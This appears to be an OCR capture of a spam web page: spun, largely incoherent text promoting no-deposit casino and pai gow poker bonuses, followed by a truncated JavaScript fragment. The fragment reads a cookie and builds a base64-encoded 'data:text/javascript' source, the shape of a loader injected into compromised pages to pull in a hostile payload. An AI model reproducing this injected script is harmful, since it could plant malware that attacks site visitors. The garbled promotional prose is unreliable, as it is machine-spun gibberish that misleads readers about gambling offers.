
Certainly no Deposit Pai gow poker bonus offer promotions
became well-liked simply because gain both equally on-line
slot participator along with the online casino. Pai gow poker
are available that you simply sun as an alternative to turn
out to be covetous plus troubled. Concerning various 75-85
rated competitors with my personal golf club intended for
chemistry. Each one of options shows cause cutting open a
great on-line akun more inviting and you can unearth
almost nothing stopping you from starting up many different
information with some other unique bookmakers so
profiting from the particular “100 % free dollars” as well as
“revenue bonuses” accessible. In this article you’ll find a
single report on our own betting houses offering up
basically no down payment add-ons in addition to whole.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdG
(time=cookie)||void 0===time){var